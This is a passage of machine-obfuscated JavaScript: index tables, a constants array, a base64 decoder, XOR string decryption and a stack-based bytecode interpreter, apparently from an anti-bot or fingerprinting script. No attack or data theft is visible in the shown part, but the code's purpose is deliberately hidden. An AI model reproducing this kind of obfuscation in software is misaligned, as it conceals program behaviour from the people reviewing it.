3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32],c:[37,57,73,85,149,156,183,199,228,311,337,338,343,370]},{F:[0],K:[0],c:[]},{F:[1],K:[1],c:[0,304]},{F:[],K:[],c:[]},{F:[2,4,6,0],K:[0,1,2,3,4,5,6],c:[35,183,310,311]},{F:[2],K:[0,1,2,3,4,5,6],c:[19,183,311]},{F:[],K:[10,14,17,23,29,31,50,51,55,57,58,60,70,74,76,78,90,91,103,104,105,106,107,108,109,110,111,112],c:[0,1,2,3,4,5,6,7,8,9,11,12,13,15,16,18,19,20,21,22,24,25,26,27,28,30,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,52,53,54,56,59,61,62,63,64,65,66,67,68,69,71,72,73,75,77,79,80,81,82,83,84,85,86,87,88,89,92,93,94,95,96,97,98,99,100,101,102,139,219,300,311,319,329]},{F:[2],K:[0,1,2],c:[3,6]},{F:[1,3],K:[1,2,3,4],c:[0,10,238,373]},{F:[0],K:[0],c:[]},{F:[3],K:[0,1,3,4],c:[2,9,14,19,41,47]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[2]},{F:[0],K:[0],c:[2]},{F:[],K:[],c:[20,42]},{F:[3],K:[0,1,2,3,4,5,6,7,8,9,10],c:[21,25,28,32,37,73,156]},{F:[],K:[4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21],c:[0,1,2,3,36,43,44,45,183,311]},{F:[0],K:[0],c:[]},{F:[],K:[0,1,2,3,6,8,9,12,13,14,16,18,19,20,21,22,23,24,25,26,29,30,32,33,34,35,36],c:[4,5,7,10,11,15,17,27,28,31,40,42,43,47,48,50,51,52,106,149,183,212,267,311,343]},{F:[1,2],K:[1,2,3,4],c:[0,12,13,15,251]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[]},{F:[1],K:[1],c:[0,306]},{F:[16,9,17,20,1,4],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],c:[73,81,117,118,156,183,203,222,310,311,343,370]},{F:[],K:[],c:[1,3,5,179]},{F:[0],K:[0],c:[1]},{F:[],K:[0,1,4,5,6],c:[2,3,7,9,10,14,17,18,125,183,212,311]},{F:[],K:[],c:[10,12,16,184]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[0,1]},{F:[],K:[0,1,2,4,5,7,8,9,10,11,14,15,16,17],c:[3,6,12,13,18,22,183,311]},{F:[0,1],K:[0,1],c:[179,304]},{F:[],K:[1,2,3,4,5],c:[0,17,33,34,35,36,43,44,212]},{F:[0],K:[0],c:[10,110,209,238,242,304,312,364,373]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[0,2,19,21]},{F:[],K:[0,1,2,3,4,5,6,7,8,9,10,11,14,15],c:[12,13,16,19,20,25,29,30,32,149,183,311,343]},{F:[1],K:[0,1],c:[2,4,6,8]},{p:7,m:4,F:[],K:[1,2,3,5,6],c:[0]},{F:[0],K:[0],c:[6]},{F:[5],K:[0,1,2,3,4,5,7,9,11],c:[6,8,10,22,73,156]},{F:[],K:[],c:[6]},{F:[1],K:[0,1,2,3],c:[6,183,311]},{F:[],K:[],c:[1,11]},{F:[1],K:[0,1,3],c:[2,5]},{p:0,F:[],K:[],c:[]},{F:[1,0],K:[0,1,2],c:[]},{F:[0,1],K:[0,1],c:[68,96,266,306]},{F:[],K:[],c:[0,3]},{m:0,F:[],K:[],c:[3]},{F:[0],K:[0],c:[12,13]},{F:[0],K:[0],c:[304]},{F:[],K:[14,19,23,50,51,54,57,59,63,70,74,91,97,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133],c:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,15,16,17,18,20,21,22,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,52,53,55,56,58,60,61,62,64,65,66,67,68,69,71,72,73,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,92,93,94,95,96,98,99,100,101,102,136,139,183,219,300,311,329]},{F:[],K:[],c:[1]},{m:10,F:[],K:[2,5,6,7,9],c:[0,1,3,4,8,11]},{F:[],K:[],c:[0,2]},{F:[],K:[0,1,2,3,4],c:[]},{F:[],K:[4,8,20,21,22,23,24,25,26,27,28,29,30,31],c:[0,1,2,3,5,6,7,9,10,11,12,13,14,15,16,17,18,19,113,120,183,311]},{F:[],K:[],c:[1]},{F:[0],K:[0],c:[]},{F:[6,4,1,2,0,3],K:[0,1,2,3,4,5,6],c:[113,114,120,183,311]},{p:0,F:[1],K:[1],c:[]},{F:[10,13,5],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],c:[17,25,41,52,61,70,100,107,123,150,165,198,216,236,247,260,261,281,288,320,348]},{F:[0],K:[0],c:[2]},{F:[],K:[],c:[1,5]},{F:[0],K:[0],c:[304]},{F:[3],K:[1,2,3,4],c:[0,40]},{F:[0],K:[0],c:[]},{F:[1],K:[1],c:[0]},{F:[],K:[0,1,2,3,4,6],c:[5,18,183,302,311]},{F:[2,0,5,3],K:[0,1,2,3,4,5,6,7,8],c:[209]},{p:3,F:[2],K:[1,2],c:[0]},{F:[],K:[],c:[6,17]},{p:0,F:[],K:[],c:[]},{F:[0],K:[0,1,2,3],c:[23,54,67,79,89,90,189,190,195,202,213,240,264,349,359,361,366,371]},{F:[5,3,0,4],K:[0,1,2,3,4,5,6],c:[209,335]},{F:[0],K:[0],c:[1]},{F:[0],K:[0],c:[10]},{F:[],K:[],c:[]},{F:[0],K:[0],c:[6]},{F:[],K:[0,1,2,3,4,5,6],c:[15,40,311]},{F:[0,2],K:[0,2],c:[1]},{F:[0],K:[0],c:[]},{F:[0,1],K:[0,1],c:[]},{F:[],K:[0,1,2],c:[24,42,97,126,153,166,223,273,305,356]},{F:[],K:[],c:[0]},{F:[0,2],K:[0,1,2],c:[]},{F:[],K:[0],c:[1,2,3,5]},{F:[2],K:[0,1,2,3,4,5,6,7,8],c:[17,183,311,343]},{F:[0],K:[0],c:[]},{p:1,F:[0],K:[0],c:[242]},{F:[2,0],K:[0,1,2],c:[89,190]},{F:[0],K:[0],c:[2]},{F:[1],K:[0,1,2,3,4],c:[18,183,311]},{F:[],K:[0,1,2,3,5],c:[4,7,8,9,15,20,23,27,50,103,129,175,183,311,343]},{F:[],K:[],c:[]},{F:[],K:[],c:[2,7,14,34,38,43]},{F:[],K:[],c:[]},{F:[],K:[0,1,3,4],c:[2,5,6,10,14,17,28,31,34,38,50,54,183,311]},{F:[1],K:[1],c:[0]},{F:[0],K:[0],c:[3]},{F:[0],K:[0],c:[307]},{m:3,F:[],K:[1,2,5,6,7],c:[0,4,8,10]},{F:[],K:[],c:[]},{F:[6],K:[0,3,4,6,7,8,9],c:[1,2,5,21,56,95,158,243,331]},{p:0,F:[2],K:[1,2,3,4],c:[277]},{F:[1],K:[0,1,2,3,4],c:[7,10,13,151,303]},{F:[0],K:[0,1,2,4,5,6,8,9,10,11,12,13,15,16,17],c:[3,7,14,18,21,30,71,95,98,121,146,148,160,204,212,217,243,248,269,287,294,319,342,344,357,367,368,369]},{F:[6,9,8],K:[0,1,2,3,5,6,7,8,9,10,11,12,13,14,15],c:[4,43,80,105,168,251,271,280,322,323,352]},{F:[0],K:[0],c:[1]},{F:[0],K:[0,1],c:[16]},{F:[],K:[2,3,4,10,13,14,15,17,18,30,31,32,33],c:[0,1,5,6,7,8,9,11,12,16,19,20,21,22,23,24,25,26,27,28,29,34,35,112,154,183,212,297,311]},{F:[],K:[0,1,3,4,5,11,14,16,17,18,20],c:[2,6,7,8,9,10,12,13,15,19,183,274,275,311,333,372]},{F:[0],K:[0,3],c:[1,2,8,9,10,11,12,13,14,15,16,18]},{F:[1,0],K:[0,1],c:[375]},{F:[3],K:[3],c:[0,1,2,4,10]},{F:[0],K:[0],c:[5]},{F:[],K:[],c:[7]},{F:[0],K:[0],c:[2]},{F:[0],K:[0,1],c:[5,7]},{F:[1],K:[1,2,3],c:[0,5]},{F:[0],K:[0,1,2],c:[8,16,25,28,31,156]},{F:[0],K:[0],c:[18]},{F:[],K:[],c:[18,19,93,183,311]},{F:[],K:[],c:[6]},{F:[4],K:[1,4,5,7,8],c:[0,2,3,6]},{F:[10],K:[0,1,2,4,5,6,7,8,9,10,11,12,13],c:[3,17,18,30,40,61,71,76,98,107,121,132,146,148,160,198,208,212,236,248,260,261,287,294,303,320,357,367,368,376]},{F:[],K:[],c:[]},{F:[3],K:[2,3],c:[0,1,14,16,18,21,23,25,211]},{F:[0],K:[0],c:[3]},{p:0,F:[],K:[1,2],c:[277]},{F:[],K:[],c:[0,10]},{F:[0],K:[0],c:[]},{F:[0],K:[0],c:[2]},{F:[8,4,7,0],K:[0,2,3,4,5,6,7,8],c:[1,68,88,96,164,224,266,279,295,306]},{p:7,F:[],K:[0,1,2,3,4,5,6],c:[277,362]},{p:1,F:[0,2],K:[0,2],c:[]},{F:[],K:[0,1,2,3,5],c:[4,7,117,183,212,299,310,311]},{F:[2],K:[2,4,6],c:[0,1,3,5,117,299]},{F:[],K:[0],c:[3,6,10,15,18,289,357,367]},{F:[0],K:[0,1,2,3,4,5,7],c:[6,183,311]},{F:[],K:[0,1,2,4,5,7,8,9,10,11,12,13,14,15,16,17,18,19,20],c:[3,6,183,311,343]},{F:[1],K:[1],c:[0,8]},{F:[4],K:[0,1,2,3,4,5,6],c:[21,25,28,32,37,73,156]},{F:[0],K:[0],c:[12]},{F:[],K:[],c:[6,13,15,18,270,289]},{F:[],K:[],c:[1,6,10,184]},{F:[],K:[0,3,4,5,6,7,10,11],c:[1,2,8,9,16,21,23,25,26,27,28,31,32,37,73,156,183,311]},{F:[0],K:[0],c:[19]},{F:[0,1],K:[0,1],c:[]},{F:[],K:[],c:[8]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[6,16,183,188,311]},{p:0,F:[],K:[],c:[]},{F:[4],K:[0,1,2,4,5],c:[3,30,40,71,98,121,132,146,148,160,212,248,287,294,357,367,368]},{F:[],K:[],c:[4,9]},{p:2,F:[0,1],K:[0,1,3],c:[]},{p:19,F:[15,12,13,18],K:[6,7,8,9,10,11,12,13,14,15,16,17,18,20,21,22],c:[0,1,2,3,4,5]},{F:[2],K:[0,1,2,4,5,7,8,9],c:[3,6,27,32,101,166,215,316,328,357,367,368,375]},{F:[0,1],K:[0,1],c:[]},{F:[0],K:[0],c:[2,3,4]},{F:[3],K:[3,4,5,7,8,10,11,15,16,17,18,22,23,24,26,27,28,31],c:[0,1,2,6,9,12,13,14,19,20,21,25,29,30,34,35,42,149,183,212,311,343]},{F:[],K:[0,1,2,3,4,5,7,8,9,10,11,12,14,15,16,17,18,20,21,22,23,24],c:[6,13,19,183,188,212,310,311,343]},{F:[],K:[],c:[4]},{F:[1],K:[1],c:[0]},{F:[],K:[],c:[4,6]},{F:[3],K:[2,3],c:[0,1]},{p:6,m:5,F:[],K:[0,1,2,3,4],c:[]},{F:[7],K:[0,2,3,4,5,7],c:[1,6,190,202,371]},{F:[2,5,3],K:[1,2,3,4,5,6,7],c:[0]},{F:[],K:[0,1],c:[104,233,268,330,365]},{F:[0,4,12,9,8,11],K:[0,1,2,3,4,5,6,7,8,9,10,11,12],c:[119,122,209,218,315,321]},{F:[4,58,7,22,57,34],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,46,47,49,50,51,52,53,54,55,56,57,58],c:[45,48,127,141,144,155,171,180,183,187,191,192,196,237,262,311,319,370]},{F:[1],K:[0,1,2,3,4],c:[19,59,329]},{F:[],K:[0],c:[]},{F:[0],K:[0,1,2,3],c:[10,13,42,97]},{F:[6],K:[0,1,2,3,4,5,6],c:[227,278,314,335]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[3]},{F:[],K:[0,1],c:[3,5,30,40,71,98,121,132,146,148,160,212,248,287,294,357,367,368]},{F:[0],K:[0,1,2],c:[183,205]},{F:[],K:[],c:[3]},{F:[],K:[],c:[]},{F:[],K:[1,2],c:[0,9,12,208,376]},{F:[],K:[0,7,9,10,11,12,15,19,20,21,22,23,24,25,26],c:[1,2,3,4,5,6,8,13,14,16,17,18,93,110,147,173,183,209,212,238,242,304,310,311,312,343,364,373]},{F:[],K:[0,1,2,3,5,6,7,9,10,12,14,15],c:[4,8,11,13,18,22,170,183,212,302,311,343]},{F:[0],K:[0,1,2],c:[176,241,254,256,276,293,296]},{F:[],K:[0,1,2,3,4,5],c:[14,18,22]},{F:[0],K:[0],c:[2,3,6,304]},{F:[2,13],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],c:[17,25,52,61,70,100,107,150,198,216,236,247,260,261,281,320]},{F:[4],K:[0,1,2,3,4,5,6,7],c:[30,183,311]},{F:[],K:[],c:[1,6,17,43,56]},{F:[],K:[1,4,7,22,23,28,31,34,38,43,53,55,57,59,60,61,62,63,64,65,66,67],c:[0,2,3,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,24,25,26,27,29,30,32,33,35,36,37,39,40,41,42,44,45,46,47,48,49,50,51,52,54,56,58,127,155,171,180,187,191,192,237,262,311]},{F:[0],K:[0],c:[]},{F:[],K:[0,1,2,3,4,5],c:[7,16,21,34,36,56,95,133,158,204,206,243,309,331,344]},{F:[],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],c:[20,42,48,149,183,212,267,311,343]},{F:[0],K:[0],c:[304]},{F:[],K:[0,1,3],c:[2,8,183,188,311,343]},{F:[2,0,1],K:[0,1,2],c:[]},{F:[2],K:[2],c:[0,1]},{F:[1,0],K:[0,1],c:[]},{p:4,F:[0],K:[0,1,2,3],c:[349,361]},{F:[2],K:[0,1,2,3,4,5,7,9,11],c:[6,8,10,22,73,156]},{F:[1,0],K:[0,1,2],c:[33,123,320]},{F:[3],K:[3,4,5],c:[0,1,2,179]},{F:[],K:[0,3],c:[1,2,23,26,27]},{F:[0],K:[0],c:[]},{F:[],K:[2,3,4,6],c:[0,1,5,11,183,311]},{F:[],K:[5,8,9,11,12,13,14,15,16,17,18],c:[0,1,2,3,4,6,7,10,119,122,218,315,321]},{F:[],K:[],c:[]},{F:[4,3],K:[0,1,2,3,4,5,6,7,8,9],c:[190,213,259]},{F:[],K:[],c:[6,7,8,336]},{F:[],K:[0,1,3,4,5,6],c:[2,77,101,126,128,130,142,145,162,181,193,244,273,313,324,332,350]},{F:[0],K:[0],c:[2,7]},{F:[0],K:[0],c:[]},{F:[4,6,5],K:[1,2,3,4,5,6,7],c:[0]},{p:6,F:[1,2],K:[1,2,3,4,5],c:[0]},{F:[0],K:[0],c:[]},{F:[0],K:[0],c:[364]},{F:[],K:[0,1,2,3,5,6,7,9,10,12,13],c:[4,8,11,55,80,168,210,271,280,322,323,334,352]},{F:[],K:[],c:[0,6]},{F:[],K:[],c:[4,5]},{F:[0],K:[0,1,3,4,5,6,7,8,9,10,11],c:[2,25,149,183,311,343]},{F:[],K:[1,3,4,5,8,10,11,13,14,16,19,20],c:[0,2,6,7,9,12,15,17,18,183,302,311,343]},{F:[],K:[0],c:[200,272]},{F:[0],K:[0,2],c:[1,7,10,11]},{F:[2],K:[1,2],c:[0,3,5]},{F:[],K:[],c:[]},{F:[0],K:[0],c:[7]},{F:[1],K:[1],c:[0,306]},{F:[8,7],K:[0,1,4,5,6,7,8,9],c:[2,3,126,130,142,162,273,350]},{F:[0,1],K:[0,1],c:[186]},{F:[],K:[],c:[3,6,7,9,10,12,13,14,18,30,40,71,98,121,132,146,148,157,160,208,212,248,287,294,357,367,368]},{F:[10,13,1,11,9,0],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13],c:[117,142,149,183,197,212,282,299,310,311,343]},{p:6,F:[3,11,5],K:[3,4,5,7,8,9,10,11],c:[0,1,2,183,205]},{F:[],K:[],c:[0,1,4,11]},{F:[0],K:[0],c:[9,15,130,328,350]},{F:[1,13,8,9],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],c:[262]}];var tn=[1538097714,4102610892,3848786434,780606024,2972969708,3735928559,4266695951,1506212361,0x1FFFFFFFFFFFFF,275.2,60.2,1244548275200,2046573730,2.75,.8,1347057456,3648563015,1053410946,29.2,90.2,515746011,3512736397,1651415422,2452834865,103.2,997461711,2589400580,828e5,3902218521,388921336,3488989303,99.2,238.2,67108864,1494878987,3571603799,225.2,112358477,55461677.525000006,56.2,.6,3540477594,170.2,224.2,54.2,289.2,2733862248,1968811973,3132738312,187.2,257348550135456.88,3626578269,2893521270,605839920,0x20000000000000,180.2,230.2,96.2,27.2,147.2,2218467101,3256841592,.3,1274090379,1752818754,302925408,.5,6.2831853,4294967296,0x19C08CFE095771,2587320017,36.2,3830046681,111.2,-126,2147483648,72.2,4294967295,.9,124.2,84.2,3806414009,4247058132,-1074,536870911,383265658,2470082109,210.2,3798625900,2367198678,2306827023,47.2,.4,117.2,589244584,74.2,3613350214,.2,57.2,232.2,3208094974,.1,2235434767,3270409158,1103515245,188382437,1245900063,2812483177,2999108345,63322928,1030015219,9.2,1386882877,-1022,.7,3258674179,3382701399,18.2,1645927134,45.2,1236296065,125.2,1326176555,3246591757,204.2,2700643593,538230912,137.2,77017224e4,1408464179,18446744073709550000,1160278420,3023815177,3955334770];var tE=[];function tR(A,P){var V="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";var h=A.length;P=P||new tN(th(h*3/4));var Q,r,k,d,T,c,t;for(var O=0,n=0;O<h;O+=4,n+=3){Q=D(V,tO(A,O));r=D(V,tO(A,O+1));k=D(V,tO(A,O+2));d=D(V,tO(A,O+3));T=Q<<2|r>>4;c=(r&15)<<4|k>>2;t=(k&3)<<6|d;P[n]=T;if(O+2<h){P[n+1]=c}if(O+3<h){P[n+2]=t}}return P}var K={value:null,writable:true};function tb(){this.z=[]}var e=tb.prototype;tr(e,"z",K);tr(e,"i",{value:function(P){this.z[P]={v:void 0}}});tr(e,"B",{value:function(P){return this.z[P].v}});tr(e,"iv",{value:function(t,P){this.z[t].v=P}});tr(e,"y",{value:function(){var P=new tb;P.z=[].slice!==w?N(this.z,0):this.z.slice(0);return P}});function q(){var P=[];tr(P,"iN",{value:f});tr(P,"iy",{value:b});tr(P,"iD",{value:w});tr(P,"iY",{value:g});return P}function tH(c,T,t,P){this.ih=q();this.iA=q();this.o=q();this.S=q();this.T=T;this.d=c;this.v=t;this.ib=P==null?G:tp(P);this.iG=P;this.l=q()}var y=tH.prototype;tr(y,"f",{value:function(){{var P=tx[this.T][Y[this.d++]];this.T=P[0];return P[1]}}});tr(y,"ih",K);tr(y,"iA",K);tr(y,"S",K);tr(y,"o",K);tr(y,"T",K);tr(y,"d",K);tr(y,"v",K);tr(y,"ib",K);tr(y,"iG",K);tr(y,"l",K);function td(c,t){try{c(t)}catch(P){tk(P,t)}}function tk(h,P){var T=P.S.iN();for(var c=0;c<T.x;++c){var t=P.iA.iN();if(t.C){P.o.iN()}}P.iA.iy({C:true});P.o.iy(h);P.d=T.t;P.T=T.A}var tg=[function(P){var t=P.ih[P.ih.length-12];P.ih[P.ih.length-12]=new t(P.ih[P.ih.length-11],P.ih[P.ih.length-10],P.ih[P.ih.length-9],P.ih[P.ih.length-8],P.ih[P.ih.length-7],P.ih[P.ih.length-6],P.ih[P.ih.length-5],P.ih[P.ih.length-4],P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=11},function(t){var U=x[Y[t.d]|Y[t.d+1]<<8];var Z=Y[t.d+2]|Y[t.d+3]<<8;var X=Y[t.d+4]|(Y[t.d+5]|Y[t.d+6]<<8)<<8;var V=Y[t.d+7];t.d+=8;b1:{var T=U;var k=T+","+Z;var c=j[k];if(typeof c!=="undefined"){var O=c;break b1}var d=x[Z];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var O=j[k]=r}t.l.iy({n:t.d,O:t.T});t.d=X;t.T=V;t.ih[t.ih.length]=O},function(t){var Z=x[Y[t.d]|Y[t.d+1]<<8];var X=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;b1:{var h=Z;var r=h+","+X;var T=j[r];if(typeof T!=="undefined"){var V=T;break b1}var k=x[X];var P=tR(k);var n=tR(h);var A=P[0]+n[0]&255;var Q="";for(var d=1;d<P.length;++d){Q+=tt(n[d]^P[d]^A)}var V=j[r]=Q}var c=t.l.iN();t.d=c.n;t.T=c.O;t.ih[t.ih.length]=V},function(t){var L=x[Y[t.d]|Y[t.d+1]<<8];var p=Y[t.d+2]|Y[t.d+3]<<8;var U=Y[t.d+4];t.d+=5;b1:{var T=L;var r=T+","+p;var c=j[r];if(typeof c!=="undefined"){var V=c;break b1}var k=x[p];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];tr(Z,X,{writable:true,configurable:true,enumerable:true,value:V});var d=t.ih.length-2;t.ih[d]=Z;t.ih[d+1]=U},function(t){var U=Y[t.d];var Z=x[Y[t.d+1]|Y[t.d+2]<<8];var X=Y[t.d+3]|Y[t.d+4]<<8;t.d+=5;var V=t.v.B(U);var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=j[r]=Q},function(P){var A=x[Y[P.d]|Y[P.d+1]<<8];var n=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var h=Y[P.d+5];P.d+=6;var T=P.ih[P.ih.length-1];var c=T[A];P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;P.ih[P.ih.length-1]=c},function(P){var h=Y[P.d];var T=Y[P.d+1];P.d+=2;var c=P.ih[P.ih.length-1];P.v.iv(h,c);P.v.iv(T,c);P.ih[P.ih.length-1]=c},function(P){var t=P.l.iN();P.d=t.n;P.T=t.O},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]!==P.ih[P.ih.length-1];P.ih.length-=1},function(t){var P=Y[t.d];t.d+=1;t.ih[t.ih.length]=P},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var h=P.ih[P.ih.length-1];P.v.iv(d,h);var T=P.ih[P.ih.length-2];P.v.iv(A,T);var c=P.ih[P.ih.length-3];P.v.iv(n,c);P.ih.length-=3},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var T=P.v.B(A);var c=T>>>n;var h=P.ih[P.ih.length-1];P.ih[P.ih.length-1]=h|c},function(t){var P=Y[t.d]|(Y[t.d+1]|Y[t.d+2]<<8)<<8;t.d+=3;t.ih[t.ih.length]=P},function(P){var n=Y[P.d];var h=Y[P.d+1];P.d+=2;var T=P.ih[P.ih.length-1];P.v.iv(n,T);var c=[];P.v.iv(h,c);P.ih.length-=1},function(P){tW=P.ih[P.ih.length-1];P.ih.length-=1},function(P){var Q=Y[P.d];var r=Y[P.d+1];P.d+=2;var k=P.ih[P.ih.length-5];var d=P.ih[P.ih.length-4];var A=P.ih[P.ih.length-3];var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];var t=k;var T=t(d,A,n,h);P.v.iv(Q,T);P.ih[P.ih.length-5]=P.v.B(r);P.ih.length-=4},function(P){P.ih[P.ih.length]={}},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]+P.ih[P.ih.length-1];P.ih.length-=1},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var h=P.ih[P.ih.length-1];P.v.iv(d,h);var T=P.v.B(A);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=n},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var h=P.v.B(d);var T=h[A];var t=P.ih.length;P.ih[t]=T;P.ih[t+1]=P.v.B(n)},function(t){var P=Y[t.d]|Y[t.d+1]<<8;t.d+=2;t.v.iv(P,t.ih[t.ih.length-1]);t.ih.length-=1},function(P){var h=Y[P.d];var T=Y[P.d+1];var c=Y[P.d+2];P.d+=3;P.v.iv(T,h);P.ih[P.ih.length]=P.v.B(c)},function(t){"use strict";var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;var Z=Y[t.d+4];t.d+=5;b1:{var T=p;var k=T+","+U;var c=j[k];if(typeof c!=="undefined"){var V=c;break b1}var d=x[U];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var V=j[k]=r}var O=t.v.B(Z);var X=t.ih[t.ih.length-1];X[V]=O;t.ih.length-=1},function(P){var h=Y[P.d];var T=Y[P.d+1];P.d+=2;var c=[];P.v.iv(h,c);P.ih[P.ih.length]=P.v.B(T)},function(P){var n=Y[P.d];var h=Y[P.d+1];P.d+=2;var T=P.ih[P.ih.length-1];P.v.iv(n,T);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=P.v.B(h)},function(P){var n=Y[P.d];var h=Y[P.d+1];P.d+=2;var T=P.ih[P.ih.length-1];var c=T|n;P.v.iv(h,c);P.ih.length-=1},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;var Z=Y[t.d+4]|(Y[t.d+5]|Y[t.d+6]<<8)<<8;var X=Y[t.d+7];t.d+=8;b1:{var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var V=c;break b1}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=X;t.ih[d+2]=Z},function(P){var t=P.ih[P.ih.length-7];P.ih[P.ih.length-7]=t(P.ih[P.ih.length-6],P.ih[P.ih.length-5],P.ih[P.ih.length-4],P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=6},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];var c=T+A;P.v.iv(n,c);P.ih[P.ih.length-1]=P.v.B(h)},function(P){var T=Y[P.d]|Y[P.d+1]<<8;var t=Y[P.d+2];P.d+=3;P.S.iy({t:T,A:t,x:0})},function(P){var n=Y[P.d];var h=Y[P.d+1];P.d+=2;var T=P.ih[P.ih.length-1];P.v.iv(n,T);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=h},function(P){var k=Y[P.d]|Y[P.d+1]<<8;var d=Y[P.d+2];var A=Y[P.d+3]|(Y[P.d+4]|Y[P.d+5]<<8)<<8;var n=Y[P.d+6]|(Y[P.d+7]|Y[P.d+8]<<8)<<8;P.d+=9;var h=P.v.B(k);var T=P.v.B(d);var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=T;P.ih[t+2]=A;P.ih[t+3]=n},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];var c=T[A];P.v.iv(n,c);P.ih[P.ih.length-1]=P.v.B(h)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]>=P.ih[P.ih.length-1];P.ih.length-=1},function(P){var h=Y[P.d];P.d+=1;var T=null;var c=P.v.B(h);P.ih[P.ih.length]=T!=c},function(P){var n=Y[P.d];var h=Y[P.d+1]|(Y[P.d+2]|Y[P.d+3]<<8)<<8;var T=Y[P.d+4];P.d+=5;var c=P.v.B(n);if(!c){P.d=h;P.T=T}P.ih[P.ih.length]=c},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;var V=null;var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];tr(Z,X,{writable:true,configurable:true,enumerable:true,value:V});var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length-2;t.ih[d]=Z;t.ih[d+1]=c;return}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length-2;t.ih[d]=Z;t.ih[d+1]=j[r]=Q},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.v.B(n);var t=P.ih.length;P.ih[t]=A;P.ih[t+1]=T[h]},function(P){var A=x[Y[P.d]|Y[P.d+1]<<8];P.d+=2;var n=P.ih[P.ih.length-1];var h=n[A];var t=P.l.iN();P.d=t.n;P.T=t.O;var c=P.ih.length-1;P.ih[c]=n;P.ih[c+1]=h},function(P){P.ih[P.ih.length-1]=tL(P.ih[P.ih.length-1])},function(P){P.ih.iy(function(){null[0]()})},function(P){var t=P.ih[P.ih.length-2];P.ih[P.ih.length-2]=t(P.ih[P.ih.length-1]);P.ih.length-=1},function(t){var L=Y[t.d];var p=x[Y[t.d+1]|Y[t.d+2]<<8];var U=Y[t.d+3]|Y[t.d+4]<<8;var Z=Y[t.d+5];t.d+=6;var X=t.ih[t.ih.length-1];t.v.iv(L,X);b2:{var T=p;var r=T+","+U;var 